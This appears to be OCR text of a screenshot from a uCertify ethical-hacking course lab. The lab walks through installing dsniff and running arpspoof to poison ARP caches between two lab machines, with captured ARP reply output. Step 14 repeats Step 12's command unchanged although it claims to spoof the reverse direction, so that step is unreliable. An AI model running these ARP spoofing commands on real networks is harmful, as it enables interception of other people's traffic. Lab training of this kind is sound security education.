 Lab 31, Lab
Course: Computer Networks - I
New Tab
ucertify.com/app/?func=navigate_items&item_sequence=31
R
uCertify
Certified Ethical Hacker (CEH v12)
MY LIBRARY
RA
?
Activities
Terminal
Send text & keystrokes
ucertify
Trash
Upload my Work
WSA
ITEM LIST
ucertify@ucertify: ~
c:56
0:50:56:93:3c:56 0:0:0:0:0:0 0806 42: arp reply 192.168.1.190 is-at 0:50:56:93:3
c:56
0:50:56:93:3c:56 0:0:0:0:0:0 0806 42: arp reply 192.168.1.190 is-at 0:50:56:93:3
c:56
0:50:56:93:3c:56 0:0:0:0:0:0 0806 42: arp reply 192.168.1.190 is-at 0:50:56:93:3
c:56
0:50:56:93:3c:56 0:0:0:0:0:0 0806 42: arp reply 192.16
c:56
0:50:56:93:3c:56 0:0:0:0:0:0 0806 42: arp reply 192.16
c:56
0:50:56:93:3c:56 0:0:0:0:0:0 0806 42: arp reply 192.16
c:56
0:50:56:93:3c:56 0:0:0:0:0:0 0806 42: arp reply 192.16
c:56
0:50:56:93:3c:56 0:0:0:0:0:0 0806 42: arp reply 192.16
c:56
0:50:56:93:3c:56 0:0:0:0:0:0 0806 42: arp reply 192.16
c:56
0:50:56:93:3c:56 0:0:0:0:0:0 0806 42: arp reply 192.16
c:56
0:50:56:93:3c:56 0:0:0:0:0:0 0806 42: arp reply 192.16
c:56
ucertify@ucertify: ~
ucertify@ucertify:~$
Activity Evidence Setting
When asked for password, type Password as ucertify and press
Enter.
Caution
You will not be able to observe the password being typed in.
STEP 10
Execute the following command to install the dsniff package:
sudo apt install dsniff
STEP 11
Type Y , when asked Do you want to continue? [Y/n].
STEP 12
Execute the following command to make the Base VM system think we
are the WIN10 system:
sudo arpspoof -i ens192 -t 192.168.1.191 192.168.1.190
STEP 13
From the left sidebar, right-click the Terminal icon and select New
Window.
STEP 14
Execute the following command in the second Terminal window to make
the WIN10 system think we are the Base VM system:
sudo arpspoof -i ens192 -t 192.168.1.191 192.168.1.190
Base VM
Ubuntu
WIN10
13:51 Submit Previous 31 of 47 Next Close
26°C
Partly cloudy
Search
PRE
ENG
6:22 PM
10/29/2023